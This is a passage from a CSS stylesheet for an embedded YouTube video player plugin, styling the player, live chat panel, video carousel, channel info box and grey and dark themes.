	.go-subscribe-box {
		max-width: 100%;
		padding: 5px 0 8px;
		float: none;
	}
	
}
/*--------------------------------------------------------------
## Go Video Player
--------------------------------------------------------------*/
.go-player-row {
	position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.go-slide-row.no-live-chat {
	position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.go-player {
	position: relative;
    display: inline-block;
    height: 100%;
    width: 100%;
	vertical-align: middle;
	font-size: 0;
}
.go-slide-player .go-player iframe {
    margin-bottom: 0;
    width: 100%;
}
.go-player-row .go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%; background-size: cover;
    background-position: center center;
}
.go-player-row .go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}
.go-full-width .go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
}
.go-full-width .go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}

.widget	.go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
}
.widget	.go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}

#go-video-slider .go-player-row .go-responsive-player {
	height: 100%;
}

.no-live-chat .go-player {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: visible;
    max-width: 100%;
    background-size: cover;
    background-position: center center;
}
.no-live-chat .go-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}
.go-chat-box {
    margin-top: 15px;
}
@media screen and (max-width: 767px) {
	.go-responsive-player {
		position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
	}
	.go-responsive-player iframe {
		position: absolute; top: 0; left: 0; width: 100%; height: 100%;
	}
}
/*--------------------------------------------------------------
## Go Live Chat
--------------------------------------------------------------*/
.go-chat-box .go-live-chat {
	position: relative;
	min-height: 412px;
	max-height: 412px;
	height: 100%;
}
.go-live-chat {
	position: relative;
    display: inline-block;
	vertical-align: middle;
    height: 100%;
    width: 100%;
	font-size: 0;
}
.go-slide-row .go-live-chat {
    width: 100%;
}
.go-slide-chat .go-live-chat iframe {
	margin: 0;
	width: 100%;
}
.go-move-chat {
    position: absolute;
    top: 8px;
    right: 55px;
    z-index: 1;
}
button.go-move-btn,
button.go-move-btn:active,
button.go-move-btn:focus,
button.go-move-btn:hover,
button.go-move-btn:visited {
    padding: 5px 9px 4px 8px;
    margin: 0 0 0 0;
    font-size: 20px;
    line-height: 0;
    font-weight: normal;
	border: none;
	outline: none;
	background: transparent;
}
.widget	button.go-move-btn,
.widget	button.go-move-btn:active,
.widget	button.go-move-btn:focus,
.widget	button.go-move-btn:hover,
.widget	button.go-move-btn:visited {
    padding: 5px 9px 4px 9px;
    margin: 0 0 0 0;
    font-size: 20px;
    line-height: 0;
    font-weight: normal;
	border: none;
	outline: none;
}
@media (min-width: 768px) {
	.go-chat-box .go-responsive-chat {
		position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
	}
	.go-chat-box .go-responsive-chat iframe {
		position: absolute; top: 0; left: 0; width: 100%; height: 100%;
	}
	.go-month-box, .go-date-box {
		padding: 0 0 0 10px;
	}
	#go-video-box .go-publish-name h1,
	#go-video-box .go-publish-name h2,
	#go-video-box .go-publish-name h3,
	#go-video-box .go-publish-name h4,
	#go-video-box .go-publish-name h5,
	#go-video-box .go-publish-name h6 {
		padding: 0 10px;
	}
}

.widget	.go-player,
.widget	.go-live-chat {
    	max-width: 100% !important;
}

@media (max-width: 767px) {
	.go-player,
	.go-live-chat {
    	max-width: 100% !important;
	}
}
/*--------------------------------------------------------------
## Go Video Description
--------------------------------------------------------------*/
.go-video-description,
.go-channel-description {
	position: relative;
    white-space: pre-line;
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
}
.go-description-box {
    margin: 10px 0 0 0;
}
.go-height {
    height: 90px;
}
.go-fadeout {
	position: absolute;
    height: 100%;
    width: 100%;
    bottom: 0;
    background: -webkit-linear-gradient(
        rgba(255, 255, 255, 0) 0%,
        rgba(255, 255, 255, 1) 100%
    ); 
} 
.go-show-buttons {
    text-align: center;
	margin: 10px 0 0;
}
#go-video-box .go-video-box .go-show-buttons {
    text-align: center;
	padding-bottom: 10px;
}

.go-video-box .go-show-buttons button {
    margin: 0 2px;
}
/*--------------------------------------------------------------
## Go Player Chat Slider
--------------------------------------------------------------*/
#go-slide {
    line-height: normal;
    display: table;
    position: relative;
    width: 100%;
	height: 100%;
}
.go-slide-cover {
    position: absolute;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
	z-index: 2;
}
.go-slide-wrap {
  height: 100%;
}

.go-slide-container {
  height: auto;
}

.go-slide-player,
.go-slide-chat {
  height: 100%;
  min-width: 250px;
  max-width: calc(100% - 250px);
  display: inline-block;
}

.go-slide-player {
  width: 67%;
  float: left;
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.go-slide-chat {
	width: 33%;
    float: right;
    position: absolute;
    top: 0;
	right: -1px;
	z-index: 0;
}



button.go-dragbar,
button.go-dragbar:active,
button.go-dragbar:focus,
button.go-dragbar:hover,
button.go-dragbar:visited {
    cursor: col-resize;
    width: 5px;
    height: 100%;
    z-index: 2;
    position: absolute;
    top: 0;
    right: -5px;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	display: inline-block;
	font-size: 0;
	border: none;
	border-radius: 0;
	overflow: hidden;
	line-height: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;
}
.widget .go-slide-player,
.widget .go-slide-chat {
    min-width: 100%;
    max-width: 100%;
    width: 100%;
	position: relative;
	display: block;
	min-height: unset !important;
}
.widget button.go-dragbar {
	display: none !important;
}

#go-video-box .go-main-box {
	position: relative;
	overflow: hidden;
    border-radius: 0;
	margin-bottom: 15px;
}

.no-live-chat .go-slide-player {
    width: 100%;
    float: none;
    max-width: 100%;
	display: block;
}
.no-live-chat .go-slide-chat {
	width: 0;
    float: none;
    top: 0;
	right: 0;
	display: none;
}
.no-live-chat .go-slide-cover {
	display: none;
}
.no-live-chat button.go-dragbar {
	display: none;
}

/*--------------------------------------------------------------
## Go CHANNEL BOX
--------------------------------------------------------------*/
#go-video-box .go-channel-box div.go-channel-name {
    width: auto;
	display: inline-block;
	margin: 5px 0;
}
#go-video-box .go-channel-box div.go-channel-subs,
#go-video-box .go-channel-box div.go-channel-views,
#go-video-box .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
	margin: 5px 0;
    margin-left: 15px;
	display: inline-block;
}
#go-video-box .go-channel-box div.go-channel-description,
#go-video-box .go-channel-box div.go-channel-image {
	margin-bottom: 0;
}
/*--------------------------------------------------------------
## Go CHANNEL BOX - Video Slider
--------------------------------------------------------------*/
.go-new-title {
    position: absolute;
    text-align: center;
    top: 40%;
}
#go-video-slider {
    padding: 0;
    display: inline-block;
    width: 100%;
    height: auto;
    margin: auto;
	position: relative;
	overflow: hidden;
}
#go-video-slider ul {
	position: relative;
    display: table;
    height: 100%;
    width: 100%;
	
    padding: 0;
	margin: 0;
}
#go-video-carousel {
    width: 40em;
    height: 22.5em;
    margin: 10px auto 10px;
    position: relative;
    display: block;
}


#go-video-carousel li {
  background: #333;
  display: inline-block;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  overflow: hidden;
  margin: auto;
  padding: 0;
  position: relative;
}

.go-slider-iframe {
    z-index: 1;
    position: relative;
}

#go-video-carousel .go-items {
  	position: absolute;
	width: 100%;
	height: 100%;
	background-size: cover;
    background-position: center center;
}

#go-video-carousel .go-main-pos {

  margin-left: 0 !important;
  z-index: 1;
  /*background-image: url('https://dl.dropbox.com/u/32649907/imgs/shadow.png');*/
}

#go-video-carousel .go-left-pos {
  width: 100%;
  opacity: .3;
  margin-left: -23em !important;
  z-index: 0;
  -webkit-transform: scale(.75);
  -moz-transform: scale(.75);
  transform: scale(.75);
}

#go-video-carousel .go-back-pos {
  width: 100%;
  margin-left: 0 !important;
  opacity: .05;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  transform: scale(.5);
}

#go-video-carousel .go-right-pos {
  width: 100%;
  opacity: .3;
  margin-left: 23em !important;
  z-index: 0;
  -webkit-transform: scale(.75);
  -moz-transform: scale(.75);
  transform: scale(.75);
}
#go-new-title {
	display: table;
    width: 100%;
}

.go-carousel #go-slide-info {
	display: none;
}
.go-carousel .go-start-buttons {
	display: none;
}
.go-carousel .vid-count {
	display: none;
}
.new-play-button {
    position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
    text-align: center;
    z-index: 1;
	opacity: 1;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.go-left-pos .new-play-button,
.go-right-pos .new-play-button,
.go-back-pos .new-play-button {
    opacity: 0;
	z-index: -1;
}
.new-play-btn {
	cursor: pointer;
    background: #0c0c0c;
    border-radius: 50% / 10%;
    color: #FFFFFF;
    font-size: 1.2em;
    height: 3em;
    margin: auto;
    padding: 0;
    position: relative;
    text-align: center;
    text-indent: 0.1em;
    transition: all 150ms ease-out;
    width: 4em;
    opacity: 0.8;
}
.no-live-chat .new-play-button {
    z-index: 2;
}
.new-play-btn:hover {
  background: #ff0000;
  opacity: 1;
}

.new-play-btn::before { 
  background: inherit;
  border-radius: 5% / 50%;
  bottom: 9%;
  content: "";
  left: -5%;
  position: absolute;
  right: -5%;
  top: 9%;
}

.new-play-btn::after {
  border-style: solid;
  border-width: 1em 0 1em 1.732em;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.75);
  content: ' ';
  font-size: 0.75em;
  height: 0;
  margin: -1em 0 0 -0.75em;
  top: 50%;
  position: absolute;
  width: 0;
}

.go-bg-image {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: inline-block;
    z-index: -1;
    background-size: cover;
    background-position: center center;
    opacity: 0;
}
.go-video-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
	background-size: cover;
    background-position: center center;
}

#go-video-box .go-slider-info {
	width: auto;
	padding-top: 2px;
}


#go-video-box .go-slider-top {
	position: relative;
	z-index: 1;
    width: 100%;
	margin: auto;
}
#go-video-box .go-slider-info-bottom {
    display: none;
}

#vid-count-box {
    position: absolute;
    top: 12px;
    right: 25px;
	opacity: 0.7;
}

.go-table {
	display: table;
}
.go-table-cell {
	display: table-cell;
	vertical-align: middle;
}

.go-channel-slide {
    display: none;
}
.new-control-box .go-slide-mute {
    margin-left: 5px;
}
/*--------------------------------------------------------------
## Responsive YouTube Video Box
--------------------------------------------------------------*/

ul.go-video-slider {
    margin: auto;
    padding: 0;
}
li.go-slide-item-box {
    background: #333;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	position: relative;
	padding: 0;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.go-slide-item-box .go-slide-info {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.go-slide-item-box iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	border: 0;
}
.go-slide-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-size: cover;
	background-position: center center;
}





.widget	#vid-count-box {
    display: none;
}
.widget	#go-video-carousel {
    width: 100%;
    height: 100%;
    margin: auto;
    position: relative;
    display: table;
    margin: 5px 0;
}
.widget	#go-video-slider ul {
	position: relative;
    display: list-item;
    height: 100%;
    width: 100%;
    padding: 0;
    margin: auto;
    padding-bottom: 51.4%;
}
.widget	#go-video-slider .go-player-row .go-responsive-player {
    padding-bottom: 0;
    height: 100%;
}
.widget	#go-new-title {
    width: 100%;
}

.widget	#go-video-box .go-slider-info-bottom {
	display: inline-block;
    width: 100%;
    padding: 0px 5px;
	z-index: 1;
    position: relative;
	text-align: center;
}
.widget	#go-video-box .go-slider-info #go-new-title .vid-title {
    display: none;
}
.widget	#go-video-box .go-slider-info-bottom #go-new-title .vid-date {
    display: none;
}
.widget #go-video-box .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}

.widget #go-video-box .go-channel-box div.go-channel-name,
.widget #go-video-box .go-channel-box div.go-channel-subs,
.widget #go-video-box .go-channel-box div.go-channel-views,
.widget #go-video-box .go-channel-box div.go-channel-videos {
    width: 100%;
    text-align: center;
}

#go-video-box .go-control-box button.go-mute-btn,
#go-video-box .go-control-box button.go-mute-btn:active,
#go-video-box .go-control-box button.go-mute-btn:focus,
#go-video-box .go-control-box button.go-mute-btn:visited,
#go-video-box .go-control-box button.go-mute-btn:hover {
    margin-left: 5px;
}

.ifm {
    overflow-y: hidden;
}


@media screen and (max-width: 767px) {
	#go-video-carousel {
		width: 100%;
		height: 100%;
		margin: auto;
		position: relative;
		display: table;
		padding: 5px;
	}
	#go-video-slider ul {
		position: relative;
		display: list-item;
		height: 100%;
		width: 100%;
		padding: 0;
		margin: auto;
		padding-bottom: 51.4%;
	}
	#go-video-slider .go-player-row .go-responsive-player {
		padding-bottom: 0;
		height: 100%;
	}
	#go-video-box .go-control-box.new-control-box {
		max-width: 50%;
		text-align: center;
	}
	#go-video-box .go-slider-info {
		width: 100%;
		max-width: 50%;
	}
	#go-video-box .go-slider-info-bottom {
		display: inline-block;
		width: 100%;
		padding: 0px 5px 2px 5px;
	}
	#go-video-box .go-slider-top {
		padding: 5px 5px 0 5px;
	}
	
	#go-video-box .go-slider-info #go-new-title .vid-title {
		display: none;
	}
	#go-video-box .go-slider-info-bottom #go-new-title .vid-date {
		display: none;
	}
}


@media screen and (max-width: 767px) {
	.go-slide-player, .go-slide-chat {
		min-width: 100%;
		max-width: 100%;
		width: 100% !important;
		position: relative;
		display: inline-block;
	}
	button.go-dragbar {
		display: none !important;
	}
}








/*--------------------------------------------------------------
## STYLE 1 - YouTube Theme Grey
--------------------------------------------------------------*/
#go-video-box.go-style-1 .go-slider-top {
    width: 100%;
    background: #e4e4e4;
    display: table;
    vertical-align: middle;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-title {
    width: auto;
    opacity: 1;
    display: table-cell;
    vertical-align: middle;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date {
    opacity: 1;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
	padding: 0 15px;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date span {
    font-weight: 500;
}
#go-video-box.go-style-1 .go-slider-top  div.new-control-box {
	text-align: center;
    background: #dadada;
    margin: auto;
    width: 100px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: auto;
    background: #e9e9e9;
    padding: 10px 15px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    background: #e4e4e4;
    padding: 10px 15px;
    margin-left: 5px;
	opacity: 0.7;
}

#go-video-box.go-style-1 .go-main-box,
#go-video-box.go-style-1 .go-video-box,
#go-video-box.go-style-1 .go-channel-box  {
    border-width: 2px;
    border-style: solid;
    border-color: #e4e4e4;
    background-color: #f5f5f5;
	margin-bottom: 10px;
	padding: 15px;
}

#go-video-box.go-style-1 .go-video-box  {
    border-width: 2px;
    border-style: solid;
    border-color: #e4e4e4;
    background-color: #e4e4e4;
	margin-bottom: 10px;
	padding: 0 15px 15px;
}
#go-video-box.go-style-1 .go-channel-box {
    padding: 0;
}
#go-video-box.go-style-1 .go-video-box {
    padding: 0 0 5px 0;
	position: relative;
	margin-bottom: 25px;
}
#go-video-box.go-style-1 .go-channel-stats {
    padding: 0 5px;
}
#go-video-box.go-style-1 .go-video-description,
#go-video-box.go-style-1 .go-channel-description {
    background: #fff;
}
#go-video-box.go-style-1 .go-video-description p,
#go-video-box.go-style-1 .go-channel-description p {
    padding: 10px;
	word-break: break-word;
}
#go-video-box.go-style-1 .go-fadeout {
    background: -webkit-linear-gradient( rgba(255, 255, 255, 0) 0%, rgb(245, 245, 245) 100% );
}
#go-video-box.go-style-1 .go-control-box button,
#go-video-box.go-style-1 .go-control-box button:active,
#go-video-box.go-style-1 .go-control-box button:focus,
#go-video-box.go-style-1 .go-control-box button:hover,
#go-video-box.go-style-1 .go-control-box button:visited {
    background: transparent;
    color: #181818;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 7px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 41px;
}
#go-video-box.go-style-1 .new-control-box button,
#go-video-box.go-style-1 .new-control-box button:active,
#go-video-box.go-style-1 .new-control-box button:focus,
#go-video-box.go-style-1 .new-control-box button:hover,
#go-video-box.go-style-1 .new-control-box button:visited {
    background: transparent;
    color: #181818;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 10px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 45px;
}
#go-video-box.go-style-1 .go-control-box button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-1,
#go-video-box.go-style-1 p,
#go-video-box.go-style-1 span {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	color: #181818;
}
#go-video-box.go-style-1 a {
	font-family: 'Roboto', Arial, sans-serif;
	color: #649BE4;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	border: 0;
	opacity: 1;
}

#go-video-box.go-style-1 a:hover,
#go-video-box.go-style-1 a:active,
#go-video-box.go-style-1 a:focus,
#go-video-box.go-style-1 a:visited {
	opacity: 0.7;
}
#go-video-box.go-style-1 .go-video-name a:visited,
#go-video-box.go-style-1 .go-publish-name a:visited {
	opacity: 1;
}
#go-video-box.go-style-1 .go-channel-stats a {
    font-weight: bold;
}
#go-video-box.go-style-1 .go-channel-stats a:hover {
	opacity:  0.7;
}
#go-video-box.go-style-1 h1,
#go-video-box.go-style-1 h2,
#go-video-box.go-style-1 h3,
#go-video-box.go-style-1 h4,
#go-video-box.go-style-1 h5,
#go-video-box.go-style-1 h6 {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 500;
	text-transform: none;
	letter-spacing: normal;
	color: #181818;
}
#go-video-box.go-style-1 .go-video-name h1,
#go-video-box.go-style-1 .go-video-name h2,
#go-video-box.go-style-1 .go-video-name h3,
#go-video-box.go-style-1 .go-video-name h4,
#go-video-box.go-style-1 .go-video-name h5,
#go-video-box.go-style-1 .go-video-name h6 {
	font-size: 18px;
}
#go-video-box.go-style-1 .go-publish-name h1,
#go-video-box.go-style-1 .go-publish-name h2,
#go-video-box.go-style-1 .go-publish-name h3,
#go-video-box.go-style-1 .go-publish-name h4,
#go-video-box.go-style-1 .go-publish-name h5,
#go-video-box.go-style-1 .go-publish-name h6 {
	font-size: 16px;
}
#go-video-box.go-style-1 .go-video-name {
    margin: 10px 0;
}
#go-video-box.go-style-1 .go-video-rate-box {
    margin-bottom: 10px;
}
#go-video-box.go-style-1 .go-video-rate button {
    background: transparent;
    color: #181818;
	border: none;
	outline: none;
	border-radius: 25px;
	font-size: 18px;
	padding: 7px;
	margin: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;	
}
#go-video-box.go-style-1 .go-video-rate button:hover {
    background: transparent;
}
#go-video-box.go-style-1 .go-video-rate button:active {
    background: #d0d0d0;
}

#go-video-box.go-style-1 .go-tick-box {
    vertical-align: unset;
}

#go-video-box.go-style-1 .go-ratio-box {
    height: 3px;
}
#go-video-box.go-style-1 button.go-like-ratio {
    background: #649BE4;
}
#go-video-box.go-style-1 button.go-hate-ratio {
    background: #cfcfcf;
}

#go-video-box.go-style-1 .go-video-views {
    opacity: 0.7;
	font-size: 14px;
}
#go-video-box.go-style-1 .go-publish-date {
    opacity: 0.7;
	font-size: 14px;
}

#go-video-box.go-style-1 button.go-move-btn,
#go-video-box.go-style-1 button.go-move-btn:active,
#go-video-box.go-style-1 button.go-move-btn:focus,
#go-video-box.go-style-1 button.go-move-btn:hover,
#go-video-box.go-style-1 button.go-move-btn:visited {
	font-size: 23px;
    background: transparent !important;
    color: #181818;
    opacity: 1;
    box-shadow: none;
}
#go-video-box.go-style-1 button.go-move-btn:hover {
    opacity: 0.7;
}

#go-video-box.go-style-1 .go-show-buttons button,
#go-video-box.go-style-1 .go-show-buttons button:active,
#go-video-box.go-style-1 .go-show-buttons button:focus,
#go-video-box.go-style-1 .go-show-buttons button:hover,
#go-video-box.go-style-1 .go-show-buttons button:visited {
	font-size: 14px;
	font-weight: 500;
	font-family: 'Roboto', Arial, sans-serif;
    color: #757575;
    border: none;
    border-radius: 0;
    background: #dadada;
    line-height: normal;
    text-transform: none;
    margin: 0 2px;
    padding: 10px 20px;
    letter-spacing: normal;
	box-shadow: none;
	outline: none;
	opacity: 1;
}
#go-video-box.go-style-1 .go-show-buttons button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-1 button.go-dragbar,
#go-video-box.go-style-1 button.go-dragbar:visited {
    background: #e4e4e4;
}
#go-video-box.go-style-1 button.go-dragbar:active,
#go-video-box.go-style-1 button.go-dragbar:focus,
#go-video-box.go-style-1 button.go-dragbar:hover {
    background: #649BE4;
}
#go-video-box.go-style-1 #go-video-slider {
    background: #0c0c0c;
}
#go-video-box.go-style-1 .new-control-box .go-slide-mute {
    margin-left: 0;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    padding: 10px 15px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    padding: 10px 15px;
	margin: 5px 0;
    margin-left: 5px;
	display: inline-block;
}
#go-video-box.go-style-1 span.stat-num {
	font-weight: 500;
}
#go-video-box.go-style-1 .go-broadcast-status {
	padding: 10px 5px;
	margin-top: -12px;
}
#go-video-box.go-style-1 .go-main-box .go-control-box {
    margin-top: -12px;
}
.widget #go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}
.widget	#go-video-box.go-style-1 .go-slider-info {
    padding: 5px 5px 0 5px;
}
.widget	#go-video-box.go-style-1 #go-video-carousel {
    padding: 5px;
	margin: 0;
}
.widget	#go-video-box.go-style-1 .go-slider-info #go-new-title .vid-date {
    margin-right: 5px;
}	
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
.widget	#go-video-box.go-style-1 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
.widget	#go-video-box.go-style-1 #go-new-title .vid-date {
    text-align: left;
}
.widget	#go-video-box.go-style-1 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
    width: 100%;
    text-align: center;
	margin: 5px 0;
}
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
	margin: 0;
}
.widget	#go-video-box.go-style-1  .go-slider-info-bottom {
    padding: 10px 15px 0;
    background: #e4e4e4;
}
.widget	#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date {
    padding: 0 10px;
}

@media screen and (min-width: 768px) {
	
	#go-video-box.go-style-1 .go-publish-date span {
		padding: 3px 0;
	}
	#go-video-box.go-style-1 .go-profile-image img {
		max-width: 50px;
	}

}

@media screen and (max-width: 767px) {
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
    width: 33.33333333%;
    text-align: center;
	margin: 5px 0;
}
#go-video-box.go-style-1 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
#go-video-box.go-style-1 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
}

@media screen and (max-width: 625px) {
	#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
	#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
		margin: 0;
	}
}

/*--------------------------------------------------------------
## STYLE 2 - YouTube Theme Grey
--------------------------------------------------------------*/
#go-video-box.go-style-2 .go-slider-top {
    width: 100%;
    background: #1F1F1F;
    display: table;
    vertical-align: middle;
}
#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-title {
    width: auto;
    opacity: 0.7;
    display: table-cell;
    vertical-align: middle;
}
#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-date {
    opacity: 0.9;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
	padding: 0 15px;
}
#go-video-box.go-style-2 .go-slider-top  div.new-control-box {
	text-align: center;
    background: #282828;
    margin: auto;
    width: 100px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: auto;
    background: #2b2b2b;
    padding: 10px 15px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    background: #2b2b2b;
    padding: 10px 15px;
    margin-left: 5px;
	opacity: 0.7;
}

#go-video-box.go-style-2 .go-main-box,
#go-video-box.go-style-2 .go-video-box,
#go-video-box.go-style-2 .go-channel-box  {
    border-width: 10px;
    border-style: solid;
    border-color: #2C2C2C;
    background-color: #1F1F1F;
	margin-bottom: 10px;
	padding: 15px;
}
#go-video-box.go-style-2 .go-channel-box {
    padding: 0;
}
#go-video-box.go-style-2 .go-video-box {
    padding: 0 0 5px 0;
	position: relative;
	margin-bottom: 25px;
}
#go-video-box.go-style-2 .go-channel-stats {
    padding: 0 5px;
}
#go-video-box.go-style-2 .go-video-description,
#go-video-box.go-style-2 .go-channel-description {
    background: #2C2C2C;
}
#go-video-box.go-style-2 .go-video-description p,
#go-video-box.go-style-2 .go-channel-description p {
    padding: 10px;
	word-break: break-word;
}
#go-video-box.go-style-2 .go-fadeout {
    background: -webkit-linear-gradient( rgba(255, 255, 255, 0) 0%, rgb(39, 39, 39) 100% );
}
#go-video-box.go-style-2 .go-control-box button,
#go-video-box.go-style-2 .go-control-box button:active,
#go-video-box.go-style-2 .go-control-box button:focus,
#go-video-box.go-style-2 .go-control-box button:hover,
#go-video-box.go-style-2 .go-control-box button:visited {
    background: transparent;
    color: #fff;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 7px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 41px;
}
#go-video-box.go-style-2 .new-control-box button,
#go-video-box.go-style-2 .new-control-box button:active,
#go-video-box.go-style-2 .new-control-box button:focus,
#go-video-box.go-style-2 .new-control-box button:hover,
#go-video-box.go-style-2 .new-control-box button:visited {
    background: transparent;
    color: #fff;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 10px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 45px;
}
#go-video-box.go-style-2 .go-control-box button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-2,
#go-video-box.go-style-2 p,
#go-video-box.go-style-2 span {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	color: #fafafa;
}
#go-video-box.go-style-2 a {
	font-family: 'Roboto', Arial, sans-serif;
	color: #649BE4;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	border: 0;
	opacity: 1;
}

#go-video-box.go-style-2 a:hover,
#go-video-box.go-style-2 a:active,
#go-video-box.go-style-2 a:focus,
#go-video-box.go-style-2 a:visited {
	opacity: 0.7;
}
#go-video-box.go-style-2 .go-video-name a:visited,
#go-video-box.go-style-2 .go-publish-name a:visited {
	opacity: 1;
}
#go-video-box.go-style-2 .go-channel-stats a {
    font-weight: 500;
	opacity: 1;
}
#go-video-box.go-style-2 .go-channel-stats a:hover {
	opacity: 0.7;
}
#go-video-box.go-style-2 h1,
#go-video-box.go-style-2 h2,
#go-video-box.go-style-2 h3,
#go-video-box.go-style-2 h4,
#go-video-box.go-style-2 h5,
#go-video-box.go-style-2 h6 {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 500;
	text-transform: none;
	letter-spacing: normal;
	color: #fafafa;
}
#go-video-box.go-style-2 .go-video-name h1,
